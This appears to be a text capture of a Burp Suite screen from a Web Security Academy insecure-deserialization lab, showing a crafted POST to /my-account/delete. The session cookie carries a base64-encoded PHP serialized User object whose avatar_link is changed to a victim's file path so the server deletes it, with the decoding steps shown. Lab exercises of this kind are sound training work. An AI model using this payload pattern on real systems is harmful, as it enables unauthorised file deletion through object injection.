 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0ae20095044396b780fed586009300e1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/delete HTTP/2
2 Host: 0ae20095044396b780fed586009300e1.web-security-academy.net
3 Cookie: session=; session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6InBocWR5enVrYmkyZGp3cm8yY3ptZWpiYzgxdDAyZG1kIjtzOjExOiJhd
mF0YXJfbGluayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0ae20095044396b780fed586009300e1.web-security-academy.net
11 Referer: https://0ae20095044396b780fed586009300e1.web-security-academy.net/my-account?id=gregg
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Selection
206 (0xce)
Selected text
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW
4iO3M6MzI6InBocWR5enVrYmkyZGp3cm8yY3ptZWpiYzgxdDAyZG1kIjtzOjExOiJhdmF0YXJfbGlu
ayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW
4iO3M6MzI6InBocWR5enVrYmkyZGp3cm8yY3ptZWpiYzgxdDAyZG1kIjtzOjExOiJhdmF0YXJfbGlu
ayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:5:"gregg";s:12:"access_token";s:32:"phqdyzukbi2
djwro2czmejbc81t02dmd";s:11:"avatar_link";s:23:"/home/carlos/morale.txt";}
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Inspector
Notes